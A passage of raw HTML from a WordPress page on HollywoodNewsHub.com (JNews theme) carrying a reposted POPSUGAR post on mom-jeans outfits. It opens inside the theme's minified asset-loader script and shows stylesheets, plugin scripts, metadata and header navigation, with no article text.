_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HollywoodNewsHub.com &raquo; Feed" href="https://hollywoodnewshub.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Fmom-jeans-outfits-popsugar-fashion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Fmom-jeans-outfits-popsugar-fashion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hollywoodnewshub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hollywoodnewshub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hollywoodnewshub.com/wp-json/wp/v2/posts/7868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hollywoodnewshub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hollywoodnewshub.com/?p=7868' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://media1.popsugar-assets.com/files/thumbor/wB5MLd7dTX_1doRSlpLcNW-MYRQ/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/07/29/848/n/1922564/54b2949262e4334284e1f2.95564388_.png" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mom-Jeans Outfits | POPSUGAR Fashion" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://media1.popsugar-assets.com/files/thumbor/wB5MLd7dTX_1doRSlpLcNW-MYRQ/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/07/29/848/n/1922564/54b2949262e4334284e1f2.95564388_.png" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Mom-Jeans Outfits | POPSUGAR Fashion - HollywoodNewsHub.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="As POPSUGAR editors, we independently select and write about stuff we love and think you&#039;ll like too. If you buy a product we have recommended, we may receive affiliate commission, which in turn supports our work. Fashion is currently experiencing a revival of past trends, from &#039;70s-style flared pants to Y2K-inspired tops. Not surprisingly, retro mom jeans are also&hellip;" />
<meta property="og:url" content="https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/" />
<meta property="og:site_name" content="HollywoodNewsHub.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="As POPSUGAR editors, we independently select and write about stuff we love and think you'll like too. If you buy a product we have recommended, we may receive affiliate commission, which in turn supports our work. Fashion is currently experiencing a revival of past trends, from '70s-style flared pants to Y2K-inspired tops. Not surprisingly, retro mom jeans are also&hellip;" />
<meta name="twitter:title" content="Mom-Jeans Outfits | POPSUGAR Fashion - HollywoodNewsHub.com" />
<meta property="twitter:image" content="https://media1.popsugar-assets.com/files/thumbor/wB5MLd7dTX_1doRSlpLcNW-MYRQ/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/07/29/848/n/1922564/54b2949262e4334284e1f2.95564388_.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Mom-Jeans Outfits | POPSUGAR Fashion","url":"https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/","mainEntityOfPage":"https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/","image":[{"@type":"ImageObject","url":"https://media1.popsugar-assets.com/files/thumbor/wB5MLd7dTX_1doRSlpLcNW-MYRQ/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/07/29/848/n/1922564/54b2949262e4334284e1f2.95564388_.png"}],"datePublished":"2022-07-30T04:32:30+00:00","dateModified":"2022-07-30T04:32:30+00:00","author":{"@type":"Person","name":"Admin","url":"https://hollywoodnewshub.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-7868 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hollywoodnewshub.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://hollywoodnewshub.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://hollywoodnewshub.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://hollywoodnewshub.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://hollywoodnewshub.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://hollywoodnewshub.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://hollywoodnewshub.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://hollywoodnewshub.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://hollywoodnewshub.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
